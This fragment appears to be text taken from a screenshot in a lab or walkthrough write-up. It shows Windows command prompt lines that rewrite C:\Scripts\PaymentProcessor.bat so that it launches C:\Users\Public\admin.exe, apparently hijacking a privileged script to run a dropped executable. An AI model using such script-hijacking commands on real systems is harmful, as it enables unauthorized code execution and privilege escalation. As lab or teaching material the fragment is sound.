 C:\Windows\system32>echo @echo off > C:\Scripts\PaymentProcessor.bat
echo @echo off > C:\Scripts\PaymentProcessor.bat
C:\Windows\system32>echo C:\Users\Public\admin.exe >> C:\Scripts\PaymentProcessor.bat
echo C:\Users\Public\admin.exe >> C:\Scripts\PaymentProcessor.bat
C:\Windows\system32>echo pause >> C:\Scripts\PaymentProcessor.bat
echo pause >> C:\Scripts\PaymentProcessor.bat